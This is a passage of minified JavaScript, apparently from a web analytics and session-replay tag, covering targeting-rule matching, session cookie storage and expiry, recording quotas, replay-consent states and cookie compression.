s{constructor(t){this.L=t}onAfterVisitorRenewal(){this.L.renewSession(!0)}}return s})(),fA={MATCHED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.RECORDING_RULES_TARGETING,[k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:k.RECORDING_RULES_TARGETING},MISSED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},to=(()=>{let s;return function(n){let t;function e(g){t=g}n.setLogger=e;function i(g,S){for(let T of g)if(o(T,S))return!0;return!1}n.isUrlMatching=i;function r(g,S){if(R(S)){for(let T of g)if(o(T,S))return!0}else if(zi(S)){for(let T of g)if(o(T,csString(S)))return!0}return!1}n.isMatching=r;function o(g,S){let T=c(g,S);return g.negate?!T:T}function c(g,S){switch(g.rule_type==="date"&&(g.match_operation==="less_than"||g.match_operation==="greater_than")&&(S=(new csDate(S).valueOf()/1e3).toFixed(0)),g.match_operation){case"exact":switch(g.rule_type){case"string":return R(g.pattern)?csString.prototype.toLowerCase.call(S)===csString.prototype.toLowerCase.call(g.pattern):!1;case"boolean":return S===g.pattern||S===csString(g.pattern);case"number":return ft(S)?Number(S)===Number(g.pattern):!1;default:return S===g.pattern}case"starts_with":return R(g.pattern)?csString.prototype.indexOf.call(S,g.pattern)===0:!1;case"ends_with":return R(g.pattern)?Si(S,g.pattern):!1;case"contains":return R(g.pattern)?csString.prototype.indexOf.call(S,g.pattern)!==-1:!1;case"regex":if(!R(g.pattern))return!1;try{return new csRegExp(g.pattern).test(S)}catch(T){return t==null||t.warn(`targeting.matchOperation.regex invalid ${T==null?void 0:T.message}`),!1}case"simple":return R(g.pattern)?y(S)===y(g.pattern):!1;case"greater_than":return Number(S)>Number(g.pattern);case"less_than":return Number(S)<Number(g.pattern);case"exact_date":{let T=Number(g.pattern);if(!vt(T))return!1;let I=new csDate(T*1e3);return new csDate(S).toDateString()===I.toDateString()}case"exact_days_ago":return l(g,S);case"more_than_days_ago":return h(g,S);case"less_than_days_ago":return u(g,S);case"unknown":return f(S);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${g.match_operation}`),!1}}function l(g,S){let T=new csDate,I=T.setDate(T.getDate()-Number(g.pattern)),_=new csDate(I);return new csDate(S).toDateString()===_.toDateString()}function h(g,S){let T=Number(g.pattern);if(!vt(T))return!1;let I=Number(T)+1,_=new csDate,A=new csDate(_);return A.setDate(_.getDate()-I),new csDate(S).getTime()<=A.getTime()}function u(g,S){let T=Number(g.pattern);if(!vt(T))return!1;if(T===0)return l(g,S);let I=new csDate,_=new csDate(I);return _.setDate(I.getDate()-T),new csDate(S).getTime()>=_.getTime()}function f(g){return ft(g)?R(g)?csString.prototype.trim.call(g)==="":zi(g)?g===!0:vt(g)?g!==0:!1:!0}function y(g){let S=Ot(g,"http://")||Ot(g,"https://")?g:`https://${g}`,T=Qo(S);return T!==null?csString.prototype.replace.call(T.host,/^www./,""):g}}(s||(s={})),s})(),pA=(()=>{let s;return function(n){n.URL="url"}(s||(s={})),s})(),eo={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===pA.URL},gA=(()=>{class s{constructor(t){this.Ky=new ea,this.Jy=[],this.Qy=[],to.setLogger(t)}setTargetingRules(t){this.Ky.setRegexRules(csArray.prototype.filter.call(t,eo.isURL));for(let e of t)eo.isLegacyURL(e)?csArray.prototype.push.call(this.Jy,e):eo.isLegacyTrigger(e)&&csArray.prototype.push.call(this.Qy,e)}matchUrl(t){return to.isUrlMatching(this.Jy,t)||this.Ky.evaluateUrl(t)}matchTrigger(t){return to.isMatching(this.Qy,t)}}return s})(),mA=(()=>{class s extends wt{constructor(t,e,i){super(),this.Zy=t,this.Ed=e,this.C=i}init(){this.Sd=new gA(H),this.Zy&&this.Sd.setTargetingRules(this.Zy)}onStart(){}checkTargetingRules(){let t=this.C.getAnonymizedUrl();this.Ed(this.vd(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Ed(this.vd(t,"url"))}onExternalEvent(t){this.isStarted&&this.Ed(this.vd(t.name,"trigger"))}vd(t,e){var i,r;return e==="url"&&R(t)&&(!((i=this.Sd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((r=this.Sd)===null||r===void 0)&&r.matchTrigger(t)))}}return s})(),yA=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.w=e,this.Rt=i,this.J=r,this.C=o,this.R=c,this.as=l,this.cn=!1,this.qo=(h=!1)=>{this.cn&&this.E.isSMB&&this.as.allowStartDataCollection({fromSessionRenewal:h}),this.E.startMode===er.Automatic&&this.as.startDataCollection({fromSessionRenewal:h})},this.MI=h=>{this.cn||(this.cn=h,this.tE(),this.qo())}}init(){this.E.isSMB&&this.as.disableStartDataCollection(),this.fr=new mA(this.E.recordTargetingRules,this.MI,this.C),this.J.addListener(this.fr),this.fr.init()}start(){this.fr.start()}stop(){this.fr.stop()}maybeStartDataCollection(t){if(t){this.qo(t);return}if(this.DI()){this.cn=!0,this.qo(),this.stop();return}this.fr.checkTargetingRules()}onAfterArtificialPageView(){this.fr.checkTargetingRules()}onCollectStateChange(t){if(this.eE(t)){this.stop();return}let e=t===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.cn&&e||csSetTimeout(()=>this.sE(t),0)}onStartTracking(){this.tE()}DI(){let t=this.R.getSession();return!!(t&&this.eE(t.collectState))}eE(t){return t===k.RECORDING_RULES_TARGETING||t===k.ANALYTICS_ONLY_RULES_TARGETING}tE(){var t;if(this.cn){let e=this.R.getSession(),i=this.Rt.getInitialCollectState();this.sE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.as.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}sE(t){let e=fA[this.cn?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,ae.ETR_OFF)}}return s})(),_u=(()=>{class s{constructor(){this.iE=new Set,this.nE=[],this.wd=new Set,this._d=[]}addUrlMaskingPattern(t){if(this.iE.has(t))return;this.iE.add(t);let e=fc(t);csArray.prototype.push.call(this.nE,e)}getUrlMaskingPatterns(){return this.nE}resetPartialUrlMaskingPatterns(){this.wd.clear(),this._d=[]}addPartialUrlMaskingPattern(t){if(this.wd.has(t))return;this.wd.add(t);let e=fc(t);csArray.prototype.push.call(this._d,e)}getPartialUrlMaskingPatterns(){return this._d}}return s})(),EA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.R=i,this.Es=O.now()}resetStartTime(){this.Es=O.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&H.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:r}=e!=null?e:{},o=this.R.getSession();o===null&&H.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:r,pageNumber:c,relativeTimestamp:O.now()-this.Es}}}return s})(),SA=["clearSession"],vA=["extendSession"];var wA=["getSessionData"],_A=["session:start:newVisitor"],bA=["session:clear:visitor"],AA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.M=e,this.R=i,this.S=r}init(){this.bd=new EA(this.E,this.M,this.R),this.S.register(SA,()=>this.R.removeSession()),this.S.register(vA,()=>this.R.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(wA,()=>this.bd.getSessionData(),{disableApplyPending:!0}),this.S.register(_A,()=>this.M.renewVisitor()),this.S.register(bA,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onAfterNaturalPageView(){this.bd.resetStartTime()}onAfterArtificialPageView(){this.bd.resetStartTime()}onOptout(){this.M.removeVisitor(),this.R.removeSession()}onCollectStateChange(t){this.R.updateCollectState(t)}}return s})(),TA=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,S,T,I,_,A,x,M,v,B,F,Q,Tt,Gt,Xt,w,U,j,z,gt,Dt,ie,de,Ne,Me,qe){this.wt=t,this.ln=e,this.fe=i,this.M=r,this.R=o,this.L=c,this.Os=l,this.w=h,this.S=u,this.yl=f,this.E=y,this.El=g,this.hs=S,this.br=T,this.It=I,this.D=_,this.tt=A,this.Q=x,this.C=M,this.kI=v,this.J=B,this.pt=F,this._t=Q,this.rE=Tt,this.Wt=Gt,this.xI=Xt,this.I=w,this.jt=U,this.O=j,this.St=z,this.W=gt,this.Rt=Dt,this.lt=ie,this.de=de,this.We=Ne,this.ze=Me,this.be=qe,this.LI=We=>{this.w.emitBeforeSessionRenewal(),this.pr(!0,We),this.w.emitAfterSessionRenewal()},this.UI=We=>{this.w.emitBeforeSessionRenewal(),this.Rt.refreshQuota(fe=>{fe!==k.QUOTA_REACHED&&(this.pr(!0,We),this.w.emitAfterSessionRenewal())})}}start(){if(this.El.init(),this.hs.init(),this.hs.isActive())return;let t,e,i,r,o,c,l,h,u,f,y,g,S,T,I,_,A,x,M;this.I.schedule(()=>{this.E.isCsCrosswritingHeap()&&(this.ht=new sb),I=new dA(this.L),g=new Z_(this.tt),S=new x_(()=>{}),_=new L_,M=new J_;let v=new hA(S,this.lt,_,x,M,this.Ad());T=new uA(this.Ad(),this.lt,v,_,this.E.whitelistedAttributes,A);let B=new fy(this.w,this.S,this.lt,v,_,A,x);B.init(),this.w.addListener(B),this.E.isCsCrosswritingHeap()&&(this.oE=new zb(this.S,this.ze,this.ht),this.w.addListener(this.oE),this.oE.init()),this.E.isCsCrosswritingHeap()&&(this.be||(this.be=new gu(this.E.cookielessTrackingEnabled?this.W:this.O)),this.aE=new Yb(this.S,this.E,this.be,this.ht),this.w.addListener(this.aE),this.aE.init()),t=new mw(this.E,this.ln,this.M,this.tt,g,this.S,this.L,new Q_(H),this.pt,this.jt,this.J,T,this.ht,this.ze,this.be),e=new _y(this.S,this.R,this.E,this.wt,this.fe,this.D),y=new lA(T,this.E);let F=null,Q=new iy;i=new Dw(this.M,this.R,this.S,this.pt,F,this.E,Q,y),r=new Oy(this.E,this.ln,this.M,this.S,this.D,this.L,this.C),this.E.isCsCrosswritingHeap()&&(this.de||(this.de=new mu),this.cE=new cA(this.de,this.S),this.w.addListener(this.cE),this.cE.init());let Tt;this.E.isCsCrosswritingHeap()&&(this.lE=new rb(this.S,this.We),this.w.addListener(this.lE),this.lE.init(),this.hE=new cb(this.S,this.E,this.M,this.L),this.w.addListener(this.hE),this.hE.init()),this.rn=new ly(this.E,this.S,this.w,this.ln,this.M,this.R,this.Os,this.It,this._t,this.C,this.Wt,Q,this.J,this.de,Tt),this.uE=new AA(this.E,this.M,this.R,this.S),this.as=new gb(this.E,this.w,this.hs,this.lt,this.rn,this.L),new pb(this.as,this.S).init(),l=new jy(this.E,this.S,this.fe,this.ln,this.J),h=new nA(this.S),u=new eb}),this.E.apiErrors.enabled&&this.I.schedule(()=>{this.Et=new _u,this.VI=new Ww(this.S,this.Et),this.VI.init()}),this.E.apiErrors.enabled&&this.I.schedule(()=>{var v,B;let F=new bb(this.E.apiErrors,this.D);this.yt=new yb(new ub,new lb,F),this.ve=new Eb(this.Et,this.Q,!!(!((B=(v=this.E)===null||v===void 0?void 0:v.experimental)===null||B===void 0)&&B.anonymizeNameInUrls)),this.Hn=new Sb;let Q=new Gw(this.yt,this.ve,this.E,this.ln,this.pt,this.S,this.jt,this.L);Q.init(),this.w.addListener(Q)}),this.E.customErrors.enabled&&this.I.schedule(()=>{var v,B,F;let Q;!((v=this.E.customErrors.consoleMessageLogLevels)===null||v===void 0)&&v.length&&(Q=new Ab(this.E)),this.Ti=new Db(this.D,!((F=(B=this.E)===null||B===void 0?void 0:B.experimental)===null||F===void 0)&&F.anonymizeNameInUrls?this.Q:void 0);let Tt=new Ib(this.Ti,this.E,this.ln,this.S,this.J,this.jt,this.pt,Q,this.L);Tt.init(),this.w.addListener(Tt)}),this.E.jsErrorsEnabled&&this.I.schedule(()=>{this.Ys=new Hb,this.Se=new Fb(this.D,this.C);let v=new jb(this.Ys,this.Se,this.E,this.ln,this.pt,this.S,this.J,this.C,this.jt,this.L);v.init(),this.w.addListener(v)}),this.I.schedule(()=>{this.br.init()}),this.I.schedule(()=>{i.init()}),this.I.schedule(()=>{e.init()}),this.I.schedule(()=>{r.init()}),this.I.schedule(()=>{this.rE.init()}),this.I.schedule(()=>{this.rn.init()}),this.I.schedule(()=>{this.uE.init()}),this.I.schedule(()=>{l.init()}),this.I.schedule(()=>{this.kI.init()}),this.I.schedule(()=>{h.init()}),this.I.schedule(()=>{u.init()}),this.I.schedule(()=>{this.xI.init()}),this.I.schedule(()=>{this.w.addListener(this.uE),this.w.addListener(this.yl),this.w.addListener(t),this.w.addListener(this.br),this.w.addListener(i),this.w.addListener(r),this.w.addListener(this.rE),this.w.addListener(this.rn),this.w.addListener(l),this.w.addListener(e),this.w.addListener(u),this.w.addListener(I)}),en.isRecordingSupported()&&this.I.schedule(()=>{let v=new Vv(y,this.R,this.E,this.wt,this.S,this.D,this.L,S,this.Se,this.yt,this.ve,this.Et,this.w,this.J,this.pt,this.Wt,this.jt,this.Q,this.Hn,this.Ad(),this.Ti,A);v.init(),this.w.addListener(v),i.setRecordingService(v.recordingService)}),this.I.schedule(()=>{var v;let B,F}),this.E.eMerchandisingEnabled&&this.I.schedule(()=>{let v=new iA(this.E,this.tt,this.jt,this.wt,this._t,this.C,this.pt,this.S,this.I);v.init(),this.w.addListener(v)}),this.I.schedule(()=>{t.init()}),this.I.schedule(()=>{this.E.isQuotaEnabled()?this.L.onSessionExpired(v=>{this.UI(v)}):this.L.onSessionExpired(v=>{this.LI(v)}),this.pr()})}pr(t=!1,e=!1){var i,r,o;if(this.E.hasTargetingRules()){this.Wo||(this.Wo=new yA(this.E,this.w,this.Rt,this.J,this.C,this.R,this.as),this.w.addListener(this.Wo),this.Wo.init(),this.Wo.start(),this.S.start(),(i=this.ht)===null||i===void 0||i.start()),this.Wo.maybeStartDataCollection(t);return}this.S.start(),(r=this.ht)===null||r===void 0||r.start(),this.as.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}Ad(){if(this.it)return this.it;let t=new ea;return this.it=new k_(this.E,this.C,t,this.It),this.it.init(),this.it.shouldUseAnonymization()&&$.counters.pageAnonymisation.count("anonymized-on-start"),this.it}}return s})();var bu=(()=>{class s{constructor(t){this.configuration=t}}return s})(),RA=(()=>{class s extends bu{constructor(t,e,i,r,o){super(t),this.configuration=t,this.w=e,this.Td=i,this.C=r,this.Rd=o,this.Cd=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Cd=!0,this.Rd.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===k.QUOTA_REACHED||t.collectState===k.RECORDING_RULES_TARGETING||t.collectState===k.RECORDING_TEMPORARILY)&&(t.collectState=k.ANALYTICS_ONLY),t}computeInitialCollectState(){return ps.isReplayConsentNeeded(this.configuration)?k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.Vc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.Vc()}Vc(){if(!en.isRecordingSupported())return k.ANALYTICS_ONLY;let t=k.ANALYTICS_ONLY,e=ae.ETR_OFF;return js.percentage()<this.configuration.replayRecordingRate||this.Td.isForceReplayRecorded()?t=k.RECORDING_GLOBAL_SAMPLING:this.Cd&&this.Rd.evaluateUrl(this.C.getAnonymizedUrl())&&(t=k.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=ae.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!en.isRecordingSupported())return k.ANALYTICS_ONLY;if(ps.isRecordingBlockedByConsent(t))return t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===k.RECORDING_GLOBAL_SAMPLING)return k.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF;return this.Cd&&this.Rd.evaluateUrl(this.C.getAnonymizedUrl())?(this.w.emitCollectStateChange(k.RECORDING_URL_SAMPLING,e),k.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(k.ANALYTICS_ONLY,e),k.ANALYTICS_ONLY)}isReplayRecorded(t){return ps.isRecordingBlockedByConsent(t)?!1:t.collectState===k.RECORDING_TEMPORARILY||t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return k.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),ge="_cs_s",sn=18e5,so=".",CA=13,Hn=(()=>{let s;return function(n){n[n.NOT_FOUND=0]="NOT_FOUND",n[n.EXPIRED=1]="EXPIRED",n[n.FOUND=2]="FOUND"}(s||(s={})),s})(),IA=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i,this.re=null,this.Id=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?dh(e):null}getRawSession(t){if(t){let u=this.Pd();return yo(u)}let{sessionString:e,status:i}=this.jI(),r=yo(e);if(i!==Hn.EXPIRED)return r;if(this.E.cookielessTrackingEnabled)return null;let o=this.Pd();if(!o)return null;let c=csString.prototype.split.call(o,so);if(!s.dE(c))return o;let l=c[c.length-1],h=parseInt(l,10);return isNaN(h)||this.HI(h),r}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}set(t,e=sn){var i;let r=O.now()+e,o=Hg(t);o+=`${so}${r}`,this.BI(o,r),this.E.cookielessTrackingEnabled?this.W.setItem(ge,o):(this.O.set(ge,o,e),(i=this.Mi)===null||i===void 0||i.call(this,ge,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(ge):(this.O.delete(ge),(t=this.Di)===null||t===void 0||t.call(this,ge)),this.FI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.O.delete(ge,cr.CURRENT_DOMAIN):this.O.delete(ge,this.O.getRootDomain()),this.set(t))}isValid(t){return t!==null&&na(t)}BI(t,e){this.re={sessionString:t,expires:e}}jI(){return this.re?this.re&&O.now()<=this.re.expires?{sessionString:this.re.sessionString,status:Hn.FOUND}:{sessionString:this.re.sessionString,status:Hn.EXPIRED}:{sessionString:this.Pd(),status:Hn.NOT_FOUND}}FI(){this.re=null}HI(t){this.re&&(this.re.expires=t,this.Id=!0)}isCacheRefreshed(){return this.Id}resetCacheRefreshed(){this.Id=!1}Pd(){if(this.E.cookielessTrackingEnabled){let e=this.W.getItem(ge);return!e||this.fE(e)?null:e}let t=this.O.get(ge);return!t||this.fE(t)?null:t}fE(t){let e=csString.prototype.split.call(t,so);if(!s.dE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&O.now()>i}static dE(t){return t[t.length-1].length===CA}}return s})(),PA=(()=>{class s extends bu{constructor(t,e,i){super(t),this.configuration=t,this.Yo=e,this.w=i,this.$I=k.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.pE=t,this.Xo=void 0,this.GI()}init(t){this.zI();let e=Rt.get(ge);if(e!==null&&na(e)){let i=Bg(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==k.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==k.QUOTA_REACHED}computeInitialCollectState(t){return this.Xo?(this.w.emitCollectStateChange(this.Xo,this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF),this.Xo):(H.warn("Quota file error computeInitialCollectState() called before quota answered"),k.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===k.QUOTA_REACHED?k.QUOTA_REACHED:!en.isRecordingSupported()&&this.isReplayRecorded(t)?k.ANALYTICS_ONLY:t.collectState===k.RECORDING_RULES_TARGETING?k.RECORDING_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RULES_TARGETING?k.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===k.RECORDING_GLOBAL_SAMPLING?k.RECORDING_GLOBAL_SAMPLING:k.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Xo||k.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return k.ANALYTICS_ONLY}Ko(t){this.Xo=t,this.pE&&this.pE(t)}zI(){this.Yo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Yo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Yo.onLoad(t=>this.quotaFileHandler(t))}GI(){this.Yo.isInProgress()||this.Yo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.qI(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;H.warn(e),this.Ko(this.$I)}qI(t){let e=!1,i=!1;for(let r of t.quotas)r.quotaType==="ANALYTICS"&&r.value?e=!0:r.quotaType==="RECORDING"&&r.value&&js.boolean(Math.round(r.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?en.isRecordingSupported()?this.Ko(k.RECORDING_GLOBAL_SAMPLING):this.Ko(k.ANALYTICS_ONLY):e&&!i?this.Ko(k.ANALYTICS_ONLY):this.Ko(k.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return k.ANALYTICS_ONLY}}return V([P("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),V([P("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var OA=(()=>{class s{constructor(t,e,i,r,o){this.M=t,this.R=e,this.bs=i,this._t=r,this.E=o}get(){return{exclusion:this.bs.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.R.getSession(),cvars:this._t.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.bs.exclude(this.E),this.M.removeVisitor(),this.R.removeSession(),this._t.removeCustomVariablesSession()}include(t){this.bs.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.R.setSession(t.session):this.R.removeSession(),t.cvars?this._t.setCustomVariableSession(t.cvars):this._t.removeCustomVariablesSession()}}return s})();var Pa=60*1e3,NA=60*Pa,MA=4*NA-Pa,ai=(()=>{let s;return function(n){n[n.NO=0]="NO",n[n.WITHDRAWN=1]="WITHDRAWN",n[n.GRANTED=2]="GRANTED"}(s||(s={})),s})(),DA=(()=>{class s{constructor(t,e,i,r,o){this.Ie=t,this.Rt=e,this.w=i,this.QI=r,this.ZI=o,this.Jo=null,this.Nd=0,this.Qo=ai.NO}setDynamicVariablesService(t){this.tP=t}createOrUpdateSession(){this.Md(),this.eP=O.now(),this.Nd=0;let t=this.yE();t===null?(t=this.sP(),this.Vc(t),this.w.emitSessionCreated()):(t=this.Rt.sanitizeSessionCollectState(t),this.iP(t),t.collectState=this.Rt.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Rt.getInitialCollectState(),t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.Qo=ai.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.Qo=ai.WITHDRAWN}Vc(t){this.Qo===ai.WITHDRAWN?(t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)):this.Qo===ai.GRANTED?t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Rt.computeInitialCollectState(t),this.Qo=ai.NO}sP(){return{pageNumber:1,collectState:this.Rt.getInitialCollectState(),replayConsent:this.QI?mo.NOT_EXPRESSED:mo.UNNECESSARY,etrStatus:Qt.ETR_NOT_SAVED_SESSION}}iP(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Rt.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===k.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Ie.get()}yE(){return this.Ie.get(!0)}doesSessionExist(){return this.Ie.get()!==null}setSession(t){this.Ie.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.yE();t&&this.setSession(t)}removeSession(){this.Ie.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.nP(t);return this.rP(e)}rP(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(lh(i)){let r=jg[i]||i;csArray.prototype.push.call(e,r)}}),e}nP(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.ZI&&csArray.prototype.push.call(e,k.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Ie.getRawSession();return this.Ie.isValid(t)}handleSubdomainChange(){this.Ie.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Ie.isCacheRefreshed();return e&&t&&this.Ie.resetCacheRefreshed(),e}extendSessionPeriodically(){this.Jo||this.EE()}extendSession(){let t=this.getSession();return t===null?(H.warn("extendSession is trying to extend an expired session"),this.Md(),!1):(this.setSession(t),!0)}EE(){if(this.oP()){this.Md();return}this.extendSession()&&(this.aP(),this.cP())}cP(){this.Jo=window.csSetTimeout(()=>{this.EE()},sn-Pa)}oP(){return MA-(O.now()+sn-this.eP)<0}Md(){this.Jo&&(window.csClearTimeout(this.Jo),this.Jo=null)}aP(){this.Nd+=1,this.tP.trackDynamicVariable("session_expiry_update",this.Nd)}}return s})(),me="_cs_s_ctx",kA=(()=>{class s{constructor(t){this.W=t}async set(t){let e=csJSON.stringify(t);this.W.setItem(me,e)}remove(){this.W.removeItem(me)}async get(){let t=this.W.getItem(me);return t===null?null:csJSON.parse(t)}}return s})(),io=(()=>{let s;return function(n){async function t(r,o="gzip"){try{let c=new CompressionStream(o);return await new Response(new Blob([r]).stream().pipeThrough(c)).arrayBuffer()}catch(c){throw new Error(`Error compressing string: ${c instanceof Error?c.message:csString(c)}`)}}n.compress=t;async function e(r,o="gzip"){try{let c=new DecompressionStream(o);return new Response(new Blob([r]).stream().pipeThrough(c)).text()}catch(c){throw new Error(`Error decompressing string: ${c instanceof Error?c.message:csString(c)}`)}}n.decompress=e;function i(){return!!tt.self.CompressionStream&&!!tt.self.DecompressionStream&&!!tt.self.TextEncoder&&!!tt.self.ReadableStream&&!!tt.self.WritableStream&&!!tt.self.Response}n.isSupported=i}(s||(s={})),s})(),xA=800,LA=(()=>{class s{constructor(t,e=!1){this.O=t,this.Dd=e,this.lP=256,this.kd="c:",this.hP=io.isSupported(),e&&this.O.get(me)!==null&&this.O.delete(me)}async set(t,e=sn){if(this.Dd)return;let i=csJSON.stringify(t);i.length>this.lP&&this.hP?await this.uP(i,e):this.O.set(me,i,e)}remove(){this.Dd||this.O.delete(me)}async get(){if(this.Dd)return null;let t=this.O.get(me);if(t===null)return null;if(csString.prototype.startsWith.call(t,this.kd))try{let e=await io.decompress(or(csString.prototype.slice.call(t,this.kd.length)));return csJSON.parse(e)}catch(e){return H.warn(`Could not decompress cookie: ${e instanceof Error?e.message:csString(e)}`),null}return csJSON.parse(t)}async uP(t,e=sn){try{let i=await io.compress(t),r=await Dl(i);r.length<t.length?this.O.set(me,`${this.kd}${r}`,e):(H.warn("Compression not beneficial: compressed size exceeds original"),this.O.set(me,t,e))}catch{H.warn("Cookie compression failed, using uncompressed storage"),this.O.set(me,t,e)}}}return s})(),UA=(()=>{class s{constructor(t){this.rs=t}async init(){await this.rs.updateSessionContextFromCookie()}onSessionCreated(){this.rs.createSessionContext()}onSessionRemoved(){this.rs.removeSessionContext()}onSessionRefreshed(){this.rs.refreshSessionContext()}onBeforeNaturalPageView(t){this.rs.updatePreviousAndCurrentUrls(null,t)}onBeforeArtificialPageView(t,e){this.rs.updatePreviousAndCurrentUrls(t,e)}onOptout(){this.rs.removeSessionContext(),this.rs.removeCurrentViewUrl()}}return s})(),no=(()=>{let s;return function(n){function t(r,o){if(!o)return"";try{let c=new csURL(o);return csArray.prototype.forEach.call(r,l=>c.searchParams.delete(l)),c.toString()}catch{return o}}n.removeQueryParams=t;function e(r,o){if(!o)return"";try{let c=new csURL(o),l=csArray.from(c.searchParams.keys());return csArray.prototype.forEach.call(l,h=>{csArray.prototype.includes.call(r,h)||c.searchParams.delete(h)}),c.toString()}catch{return o}}n.keepOnlyQueryParams=e;function 